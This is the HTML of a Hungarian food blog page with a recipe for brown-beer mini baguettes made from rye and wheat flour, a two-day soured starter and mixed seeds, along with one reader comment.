	<h2><a href="https://jokaja.hu/barnasoros-mini-baguettek/" rel="bookmark" title="Link a recepthez:  Barnasörös mini baguettek">Barnasörös mini baguettek</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 09. 30. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/kenyersutes/" rel="category tag">Kenyér</a></span> </span>
</p>

	<div class="entry">
      <p><img decoding="async" width="220" height="275" data-attachment-id="201" data-permalink="https://jokaja.hu/barnasoros-mini-baguettek/bagettek/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/2009/05/bagettek.jpg?fit=220%2C275&amp;ssl=1" data-orig-size="220,275" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="bagettek" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/2009/05/bagettek.jpg?fit=220%2C275&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/2009/05/bagettek.jpg?fit=220%2C275&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-201" style="border: 5px solid white;" title="bagettek" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/bagettek.jpg?resize=220%2C275" alt="bagettek" data-recalc-dims="1" /></p>
<p style="text-align: justify;">Nagyon ízes kenyér receptje ez. Már a többféle liszt és a magok is finommá teszik, de a barnasör malátás illatától egészen különlegessé válik.</p>
<p>0,5 kg rozsliszt<br />
0,5 kg búzaliszt<br />
1 üveg barnasör<br />
2 dkg élesztő<br />
2 dkg só<br />
ízlés szerinti magok (len, napraforgó, tök, földimogyoró, szezám)</p>
<p style="text-align: justify;"><span id="more-200"></span>Kovászt készítünk az élesztőből, 3 ek sörrel és egy ek rozslisztből. Felfuttatjuk, majd hozzáadjuk a maradék sört és 30 dkg rozslisztet. Kamrában két napig hagyjuk állni, savanyodni.</p>
<p style="text-align: justify;">A többi hozzávalóval tésztát gyúrunk belőle, két órát kelesztjük. A nagyobb magokat aprítóval darabosra vágjuk és úgy gyúrjuk a tésztába. Átgyúrjuk, még egy órát kelesztjük. Darabokra vágjuk, megformázzuk vagy formába tesszük és még egy fél órát kelesztjük.</p>
<p style="text-align: justify;">Vizes tepsivel felforrósítjuk a sütőt, a tésztát vízzel megkenjük, és 180 fokos sütőben, kb. 25 perc alatt megsütjük.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-200" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/barnasoros-mini-baguettek/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-200" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/barnasoros-mini-baguettek/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-200-696e3c2ef3a53' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=200&amp;origin=jokaja.hu&amp;obj_id=138294942-200-696e3c2ef3a53&amp;n=1' data-name='like-post-frame-138294942-200-696e3c2ef3a53' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/barnasoros-mini-baguettek/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/tormas-ceklarizotto/" rel="prev">Tormás céklarizottó</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/sajtos-rantotta-gasztrogyereknek/" rel="next">Sajtos rántotta &#8211; Gasztrogyereknek</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/belga-sortorta/" rel="bookmark">Belga sörtorta</a><!-- (66.7)--></li>
		<li><a href="https://jokaja.hu/husveti-sonkas-kenyer/" rel="bookmark">Húsvéti sonkás kenyér</a><!-- (46.9)--></li>
		<li><a href="https://jokaja.hu/kenyerben-sult-sonka/" rel="bookmark">Kenyérben sült sonka</a><!-- (41.9)--></li>
		<li><a href="https://jokaja.hu/barnasoros-marharagu-sok-zoldseggel/" rel="bookmark">Barnasörös marharagu sok zöldséggel</a><!-- (33)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (31.9)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">1 hozzászólás a recepthez: &#8220;Barnasörös mini baguettek&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-180546">
   <div id="div-comment-180546" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/68587fb96bc4728a0b7bc8d907bb4b74?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/68587fb96bc4728a0b7bc8d907bb4b74?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">Kava</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/barnasoros-mini-baguettek/#comment-180546">2015. február 24. 09:13</a></div>

      <p>Nem a fenti kenyérhez szólok hozzá&#8230; Az pazar, és meg is fogom sütni. Arról érdeklődnék, hogy pinterest-en nem tervezitek-e megosztani a recepteket. Ott sokkal könnyebb elmenteni őket és nyomtatni sem szükséges a kedvenc recepteket.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/barnasoros-mini-baguettek/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1861c02817" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/tormas-ceklarizotto/" rel="prev">Tormás céklarizottó</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/sajtos-rantotta-gasztrogyereknek/" rel="next">Sajtos rántotta &#8211; Gasztrogyereknek</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-68587fb96bc4728a0b7bc8d907bb4b74">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
